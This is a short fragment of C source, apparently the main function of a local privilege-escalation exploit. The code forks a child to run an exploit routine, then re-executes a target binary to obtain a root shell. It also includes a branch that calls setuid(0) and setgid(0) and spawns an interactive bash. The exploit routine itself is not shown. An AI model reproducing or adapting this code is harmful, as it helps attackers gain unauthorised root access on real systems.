 int main(int argc, char *argv[])
{
    if (strstr(argv[0], "magic") || (argc > 1 && !strcmp(argv[1], "shell"))) {
        setuid(0);
        setgid(0);
        execl("/bin/bash", "/bin/bash", "--norc", "--noprofile", "-i", NULL);
        err(1, "execl /bin/bash");
    }

    pid_t child = fork();
    if (child == -1)
        err(1, "fork");

    if (child == 0) {
        _exit(exploit());
    } else {
        waitpid(child, NULL, 0);
    }

    execl(BIN_UPPER, BIN_UPPER, "shell", NULL);
    err(1, "execl %s", BIN_UPPER);
}